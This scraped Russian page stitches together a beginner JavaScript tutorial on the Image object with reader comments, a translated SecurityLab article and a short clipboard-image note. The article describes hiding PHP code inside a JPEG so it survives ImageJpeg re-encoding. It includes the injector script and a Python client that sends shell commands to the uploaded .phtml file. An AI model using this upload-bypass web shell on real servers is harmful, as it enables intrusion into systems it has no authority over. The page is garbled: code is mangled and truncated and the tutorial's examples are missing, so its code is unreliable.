Для работы с изображениями в JavaScript используется объект Image. Данный объект является очередным свойством объекта Document. И о том, как управлять изображениями через JavaScript, Вы узнаете из этой статьи.
Конструктор у объекта Image практически не используется (да и он классический). Методы у него присутсвуют (наследуются от объекта Object), но ничего интересного из себя не представляют. Поэтому в этой статье мы разберём самое важное в объекте Image — его свойства.
Прежде чем начать обрабатывать изображение необходимо его создать. Разумеется, создание происходит в HTML, поэтому знакомый Вам тег:
Теперь мы можем обратиться к этому объекту через JavaScript:
Как видите, обращение к объекту Image очень простое: сначала пишится объект Document, а затем его свойство с именем объекта Image (это имя мы задали в атрибуте "name"). В результате выполнения этого скрипта Вы увидите: "[object HTMLImageElement]". Это сработал метод toString(), но, впрочем, забудьте, что я сейчас написал — это тема будущих статей.
ВНИМАНИЕ: Необходимо соблюдать очень важное правило: нельзя обращаться к тому, чего ещё не существует. Какой вывод из этого можно сделать? Очень простой: пока не создано изображение, его нельзя обрабатывать. То есть Вы не можете запустить приведённый здесь скрипт ДО того, как появилось изображение. На это очень часто напарываются новички, поэтому не забывайте, что прежде чем работать с чем-либо, необходимо для начала это создать.
Теперь переходим к свойствам. Начнём со свойства border. Данное свойство отвечает за размер рамки вокруг изображения. Разумеется, мы его можем и прочитать, и записать. Давайте изменим размер рамки нашего изображения:
Разумеется, есть два свойства, отвечающие за ширину и высоту изображения. Это свойства width и height объекта JavaScript. Давайте их выведем:
document.write("Ширина изображения — " + document.img.width + "
");
document.write("Высота изображения — " + document.img.height);
И последнее свойство, которое мы рассмотрим — это src. Данное свойство отвечает за путь к картинке. И давайте с Вами решим такую задачу: есть картинка и есть кнопка. При нажатии на кнопку картинка меняется.
Теперь поясню, как работает данный скрипт. Сначала мы описываем саму функцию. Создаётся переменная flag. Это некий флаг, который переключается при смене изображения. Дальше идёт функция changeImage(), которая и занимается сменой изображения. Изображению присваивается тот путь к картинке, которому соответствует флаг. После смены изображения меняется и значение флага (чтобы в следующий раз было другое изображение). За пределами скрипта создаётся форма с одной кнопкой. Здесь обратите внимание на атрибут "onClick". Этот атрибут отвечает за обработку события "Клик мыши по кнопке". О событиях мы поговорим отдельно, но здесь достаточно понять принцип. В значении атрибута "onClick" стоит функция, которую надо выполнить при нажатии на кнопку. Таким образом, у нас и меняется изображение. Надеюсь, что понятно объяснил.
Остальные свойства объекта Image в JavaScript используется достаточно редко, поэтому я их опустил. А самое важное я Вам поведал. В следующей статье мы перейдём к следующему свойству объекта Document — объект Link.
Копирование материалов разрешается только с указанием автора (Михаил Русаков) и индексируемой прямой ссылкой на сайт (http://myrusakov.ru)!
Добавляйтесь ко мне в друзья ВКонтакте: http://vk.com/myrusakov.
Если Вы хотите дать оценку мне и моей работе, то напишите её в моей группе: http://vk.com/rusakovmy.
Если Вы не хотите пропустить новые материалы на сайте,
то Вы можете подписаться на обновления: Подписаться на обновления
Если у Вас остались какие-либо вопросы, либо у Вас есть желание высказаться по поводу этой статьи, то Вы можете оставить свой комментарий внизу страницы.
Порекомендуйте эту статью друзьям:
Если Вам понравился сайт, то разместите ссылку на него (у себя на сайте, на форуме, в контакте):
Она выглядит вот так:
Комментарии ( 31 ):
У меня не получается, у меня вместо картинки в таблицах двух, типо инпута такое "Рисунок" в двух. Можете помочь чем-нибудь?
Не понятен вопрос.
Ладно разобрался уже.
Блин, и пришёл же такой набор слов в голову))))
У меня не работает последний на странице скрипт. Видимо, по причине того, что из тела скрипта не работает ссылка на изображение. Ссылка на изображения работает только из кода html вне скипта. Еще подскажите, пожалуйста, где почитать как внутри языка Java в ссылках на изображения подниматься на папку вверх (если картинки лежат не в одной папке с html-файлом).
Чтобы работало изображение, надо указывать правильно путь. Если скрипт находится в другом месте (например, в какой-нибудь папке), то путь будет совсем другим. А про Java на данном сайте ничего вообще нет, никогда не было и вряд ли будет.
я не знал, что JavaScript и Java — это разные языки) Имел ввиду JavaScript
Что касается подъёма вверх по папкам, то он аналогичен подъёму вверх в HTML, то есть "../".
По поводу языка Java вот хороший ресурс. http://javarush.ru/ Сделано по принцыпу комикса, но зато как и на этом сайте: от простых вещей постепенно к более сложным
Обязательно ли заключать input в форму?
Нет, но лучше так не делать.
Здравствуйте, Михаил. Подскажите, можно ли использовать в качестве свойства src строковую переменную? Спасибо.
src и подразумевает только строку.
я имел ввиду имя переменной, то есть например часть кода: st = ‘image/’ + ‘1.jpg’; document.img.scr = st; уже разобрался, понял что можно. не получилось с первого раза, потому что писал имя переменной в кавычках. вопрос другой возник, правда не подходит для этого топика. как вывести на "экран" переменную полученную в javascript в html. (знаю что не понятно, но как смог сформулировал 🙂 ) Например переменную st=’ыыы’ нужно вписать в бе-бе-бе- чтобы получилось: бе-бе-бе-ыыы Как это сделать?
st="бе-бе-бе"; st = st + "ыыы";
не правильно поняли. как вывести переменную st в блоке span.
Обратиться к блоку сначала нужно, для этого можно поставить у него id. Далее у этого блока есть свойство innerHTML, вот его и надо менять, тогда и будет меняться содержимое .
Спасибо, теперь понял.
Привет, Михаил! по поводу переключения картинок при нажатии. Как сделать так, чтобы в переключении участвовало три изображения. Нужно что-то делать с переменной flag? добавлять условия?
С тремя гораздо сложнее. Тут лучше уже делать массив со всеми изображениями и кликами вытаскивать следующий элемент. Плюс надо хранить в глобальной переменной текущий активный элемент (лучше индекс в массиве).
Я пока попробовал без массива, такой код может быть? У меня работает, все три картинки при щелчке сменяются.
Можно, но если потребуется 10 картинок, то замучаетесь подобным образом делать.
У меня не сменяется изображение при нажатии на кнопку, где ошибка?
Пути надо указывать относительные и уж тем более без русских символов и пробелов.
Михаил, подскажите. У объекта есть свойство background-image. Я хочу, чтобы путь к файлу (url) можно было задавать с помощью переменой. Как это сделать? path = ‘image/im1.jpg’; document.getElementBy ; Этот код не работает, потому что ищется картинка path.
. bacgkground-image = path; — вот так попробуйте.
Долго мучился с последним скриптом. Оказалось слишком тщательно списал и первый и второй скрипт, и пока не поменял в первом img name = ‘img’ на img name = ‘img1’ у второго скрипта замена не работала.
Исправьте, пожайлуста, в предпоследнем абзаце ". чтобы в следующий раз было друое изображение. " слово "другое"
Не работает в HTML5. Какой код должен быть для него?
Некоторое время назад мне на глаза попалась тема на форуме, посвященная загрузке файлов средствами PHP. В том топике люди обсуждали меры, которые необходимо предпринять, чтобы обезопасить сервер от вредоносных файлов.
Автор: Jimmy Ramsmark
Некоторое время назад мне на глаза попалась тема на форуме, посвященная загрузке файлов средствами PHP. В том топике люди обсуждали меры, которые необходимо предпринять, чтобы обезопасить сервер от вредоносных файлов. В частности, предлагалось разрешить загрузку только определенных типов файлов, обрабатывать уже загруженные файлы и т. д.
В процессе той дискуссии были придуманы следующие меры безопасности: запретить загрузку файлов, относящихся к php-скриптам, а затем при помощи ImageJpeg (функция обработки изображений средствами PHP) провести верификацию загруженных изображений. Мне, как разработчику, этот комплекс мер вполне нравится. Если файл не соответствует графическому формату, функция ImageJpeg возвратит false, и загрузка отменится. С другой стороны, даже если злоумышленнику удастся внедрить код в изображение, картинка перед сохранением на диск также будет обработана и изменена функцией ImageJpeg.
Использование только метода «черных списков» — не очень хорошая затея, поскольку исполняемые файлы могут иметь альтернативное расширение. В примере выше, если мы пытаемся запретить загрузку файлов только с расширением php, следует учитывать, что в языке PHP у исполняемого скрипта может быть одно из пяти следующих расширений: php3, .php4, .php5, .phtml и .phps.
После того как в той теме был создан тестовый скрипт с реализацией методов, описанных выше, мне захотелось обойти эту защиту и загрузить исполняемый код внутри картинки на тестовый сервер. Первая идея, которая пришла мне в голову, — подгрузить код через комментарии в exif. Однако после обработки функцией ImageJpeg в заряженном изображении информация в exif оказалась перезаписанной, включая комментарии.

Следующая идея – добавить код напрямую в изображение при помощи шестнадцатеричного редактора так, чтобы картинка выглядела «правильной» для функции ImageJpeg. Основная сложность в реализации этого метода была связана с описанными ранее причинами: после обработки изображения функцией ImageJpeg и записи файла на диск код был поврежден. Картинка практически всегда оказывалась корректной за исключением небольших искажений (по причине моего вмешательства).
После долгих экспериментов мне удалось получить обработанное изображение с работоспособным кодом внутри.
В процессе улучшения метода инжекта кода, убедившись, что изображение искажается не сильно, я написал скрипт, который автоматически добавляет код в картинку. После отработки скрипта и обработки заряженного изображения различными утилитами (в том числе функцией ImageJpeg) код оставался работоспособен. Проводилось даже тестирование на изменение размера картинки, и во многих случаях код также работал (но не всегда).
Ниже показано изображение до инжекта кода:
Следующее изображение (степень искажения зависит от конкретной картинки) уже с инжектированным кодом. Не беспокойтесь, в текущем состоянии код не выполнится.
Ниже представлен скрипт автоматизирующий процесс добавления кода:
ini_set(‘display_errors’, 0);
error_reporting(0);
//File that contains the finished result to be uploaded
$result_file = ‘pic.jpg.phtml’;
//Original input file
$orig = ‘test.jpg’;
//Temp filename
$filename = $orig . ‘_mod.jpg’;
//Code to be hidden in the image data
$code = »;
echo "-=Imagejpeg injector 1.6=-
";
$src = imagecreatefromjpeg($orig);
imagejpeg($src, $filename, 100);
$data = file_get_contents($filename);
$tmpData = array();
echo "[+] Jumping to end byte
";
$start_byte = findStart($data);
echo "[+] Searching for valid injection point
";
for($i = strlen($data)-1; $i > $start_byte; —$i)
<
$tmpData = $data;
for($n = $i, $z = (strlen($code)-1); $z >= 0; —$z, —$n)
<
$tmpData[$n] = $code[$z];
>
$src = imagecreatefromstring($tmpData);
imagejpeg($src, $result_file, 100);
if(checkCodeInFile($result_file, $code))
<
unlink($filename);
unlink($result_file);
sleep(1);
file_put_contents($result_file, $tmpData);
echo "[!] Temp solution, if you get a ‘recoverable’ error here, it means it probably failed
";
sleep(1);
$src = imagecreatefromjpeg($result_file);
echo "[+] Injection completed successfully
";
echo "[+] Filename: " . $result_file . "
";
die();
>
else
<
unlink($result_file);
>
>
echo "[-] Unable to find valid injection point. Try a shorter command or another image
";
function findStart($str)
<
for($i = 0; $i
Подводим итоги. После нескольких дней экспериментов мне удалось обойти защиту скрипта и автоматизировать процесс (этапы работы скрипта показаны ниже):
[+] Jumping to end byte
[+] Searching for valid injection point
[+] Injection completed successfully
[+] Filename: result.phtml
И в завершении я написал простенький скрипт для пересылки команд файлу после загрузки на сервер, парсинга информации внутри изображения и отображение результатов.
import urllib.request
import argparse
import http.client
import urllib.parse
import re
def main():
parser = argparse.ArgumentParser()
parser.add_argument("domain", help="domain to connect to")
parser.add_argument("port", help="port to connect to")
parser.add_argument("path", help="path to the jellyshelly file")
args = parser.parse_args()
domain = args.domain
path = args.path
port = args.port
if(makeTest(domain, path, port)):
cmd = ""
print("Type exit to end session")
while(cmd != "exit"):
cmd = input(" ")
if(cmd.strip() != »):
makeRequest("echo "foiwe303t43jd $("+cmd+") foiwe303t43jd"", domain, port, path)
def makeRequest(cmd, domain, port, path):
lines = cmd.split(‘
‘)
httpServ = http.client.HTTPConnection(domain, port)
httpServ.connect()
httpServ.request(‘POST’, path, params, headers)
response = httpServ.getresponse()
response_string = response.read().decode("utf-8", "replace")
if response.status == http.client.OK:
for result in re.findall(r'(?
Linux truesechp01 3.13.0-29-generic #53-Ubuntu SMP Wed Jun 4 21:00:20 UTC 2014 x86_64
Как вы могли убедиться, загрузчик файлов легко становится слабым звеном в системе безопасности. Существует множество способов загрузить файл сквозь все ограничения. Особо мотивированный злоумышленник может потратить много времени и часто будет находить способ обхода защитных механизмов. Трюк, показанный в статье, применим не только к PHP, но и другим средам. Конечно, существует несколько хороших методов, в зависимости от конкретной задачи, но эти способы не являются 100%-ной защитой. Кроме того, разработчик в процессе реализации защитных механизмов может допустить элементарную ошибку (классический случай: проверка на расширение .jpg пропускает файлы типа file.jpg.php).
Всем, кто для блокировки файлов пользуется черными списками, следует добавить следующие расширения: .php,.phtml,.php4,.php4,.php5. И не забывайте, что когда-нибудь появится PHP 6.
Подписывайтесь на каналы "SecurityLab" в 

Все те, кто постоянно пользуется компьютером, ежедневно используют системный буфер обмена. В основном, конечно, для копирования и вставки текста. Но не стоит забывать и о возможности сохранения изображений в буфере. Я хочу рассказать, как при помощи javascript можно получить изображение из буфера к себе на сайт или приложение. В настоящее время это работает только в Chrome и Firefox.
В Chrome мы получаем доступ к изображению с помощью clipboardData (это возможно только в обработчике события paste). Внутри обработчика проходим по всему содержимому буфера и получаем изображение. Затем создаем его blob образ и используем его урл для изображения, добавляемого на страницу.
Firefox не иммеет объекта clipboardData и для вставки изображения используем то, что в нем можно вставлять изображение в элемент с атрибутом contenteditable. Хак SetTimeout (checkInput, 1) используется для того, чтобы получить изображение после его вставки.
Здесь можно посмотреть, как работает данный скрипт.
Данная статья не подлежит комментированию, поскольку её автор ещё не является полноправным участником сообщества. Вы сможете связаться с автором только после того, как он получит приглашение от кого-либо из участников сообщества. До этого момента его username будет скрыт псевдонимом.